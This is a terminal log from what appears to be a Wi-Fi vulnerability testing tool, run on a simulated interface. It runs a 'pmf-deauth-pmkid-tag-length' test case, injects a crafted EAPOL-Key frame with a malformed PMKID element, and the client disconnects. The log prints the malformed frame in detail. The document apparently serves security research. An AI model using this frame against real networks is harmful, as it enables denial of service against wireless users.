 [(venv) # ./run.py wlan0 pmf-deauth-pmkid-tag-length ]
[09:50:31] Using interface monwlan0 (mac80211_hwsim) to inject frames.
[09:50:31] Starting daemon using: ./dependencies/hostap_2_10/hostapd/hostapd -i wlan0 ./setup/hostapd.conf -K
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: AP-STA-ASSOCIATING 02:00:00:00:01:00
wlan0: STA 02:00:00:00:01:00 IEEE 802.11: associated (aid 1)
wlan0: AP-STA-CONNECTED 02:00:00:00:01:00
wlan0: STA 02:00:00:00:01:00 RADIUS: starting accounting session 1AA14F6E534DB607
wlan0: STA 02:00:00:00:01:00 WPA: pairwise key handshake completed (RSN)
wlan0: EAPOL-4WAY-HS-COMPLETED 02:00:00:00:01:00
[09:50:39] Trigger = Connected.
[09:50:39] Generating pmf-deauth-pmkid-tag-length test case.
[09:50:42] Injected <Dot11  subtype=8 type=Data FCfield=from-DS addr1=02:00:00:00:01:00 addr2=02:00:00:00:00:00 addr3=02:00:00:00:00:00 S
C=160 |<Dot11QoS  |<LLC  dsap=0xaa ssap=0xaa ctrl=3 |<SNAP  code=EAPOL |<EAPOL  version=802.1X-2004 type=EAPOL-Key len=117 |<WPA_key  des
criptor_type=2 key_info=136 len=16 replay_counter='\x00\x00\x00\x00\x00\x00\x00\x05' nonce='' key_iv='' wpa_key_rsc='' wpa_key_id='' wpa_
key_mic='' wpa_key_length=22 wpa_key='\xdd\xff\x00\x0f\xac\x04\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' |>>>>>>
wlan0: AP-STA-DISCONNECTED 02:00:00:00:01:00
[09:50:42] Trigger = Disconnected.
[09:50:42] Disconnecting.
wlan0: interface state ENABLED->DISABLED
wlan0: AP-DISABLED
wlan0: CTRL-EVENT-TERMINATING
nl80211: deinit ifname=wlan0 disabled_11b_rates=0
[09:50:42] Closing daemon and cleaning up ...
(venv) #